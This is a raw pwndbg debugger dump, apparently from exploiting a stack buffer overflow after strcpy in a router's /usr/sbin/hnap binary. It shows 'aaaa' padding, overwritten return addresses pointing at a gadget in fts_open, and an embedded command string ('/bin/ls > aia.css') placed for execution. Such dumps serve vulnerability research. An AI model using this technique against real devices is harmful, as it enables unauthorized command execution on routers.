 [ DISASM ]
0x25094 bl #strcpy@plt <strcpy@plt>
► 0x25098 mov r3, #0
0x2509c str r3, [fp, #-0x10]
0x250a0 b #0x250d0 <0x250d0>
↓
0x250d0 sub r3, fp, #0x33c
0x250d4 mov r0, r3
0x250d8 bl #strlen@plt <strlen@plt>
0x250dc mov r2, r0
0x250e0 ldr r3, [fp, #-0x10]
0x250e4 cmp r2, r3
0x250e8 bhi #0x250a4 <0x250a4>
[ STACK ]
00:0000│ sp 0xbefff2f0 ◂— 0x0
01:0004│ 0xbefff2f4 ◂— 0x0
02:0008│ 0xbefff2f8 —▸ 0xbefff33c ◂— 0x61616161 ('aaaa')
03:000c│ 0xbefff2fc —▸ 0xb6fe99b4 (_dl_find_hash+480) ◂— cmp r0, #0
04:0010│ 0xbefff300 ◂— 0x0
05:0014│ 0xbefff304 —▸ 0xbefff7c0 —▸ 0xbefff919 ◂— 'HTTP_HOST=192.168.0.1'
06:0018│ 0xbefff308 —▸ 0xbefff7b4 —▸ 0xbefff8f1 ◂— '/usr/sbin/hnap'
07:001c│ 0xbefff30c ◂— 0x2
[ BACKTRACE ]
► f 0 0x25098
pwndbg> x/20wx $r11
0xbefff64c: 0xb6f7cfc8 0xb6fb447c 0x37393331 0x61616161
0xbefff65c: 0x61616161 0x61616161 0x61616161 0xbead8618
0xbefff66c: 0xbead8618 0xbead8618 0xb6f7e43c 0x6e69622f
0xbefff67c: 0x20736c2f 0x6961203e 0x7373632e 0x00011500
0xbefff68c: 0x00000000 0x00011b1c 0x00000000 0x00000000
pwndbg> x/20gx 0xb6f7cfc8
0xb6f7cfc8 <fts_open+544>: 0xe1a00004e8bd8ff8 0x0004c300e8bd8ff8
0xb6f7cfd8 <fts_open+560>: 0x0004c21c0003b489 0x00038de90003b391
0xb6f7cfe8 <fts_close>: 0xe1a04000e92d4070 0xe3500000e5900000
0xb6f7cff8 <fts_close+16>: 0xe1d033fc0a000009 0xba000005e3530000
0xb6f7d008 <fts_close+32>: 0xe3550000e5905008 0xebffdb0a05905004
0xb6f7d018 <fts_close+48>: 0xeafffff6e1a00005 0xe5940004ebffdb07
0xb6f7d028 <fts_close+64>: 0x0a000000e3500000 0xe5940008ebfffcd2
0xb6f7d038 <fts_close+80>: 0xe5940018ebffdb01 0xe594302cebffdaff
0xb6f7d048 <fts_close+96>: 0x1a000013e3130004 0xebfffe56fe594001c
0xb6f7d058 <fts_close+112>: 0x01a05000e3500000 0x1e1d2f70159f3048
pwndbg>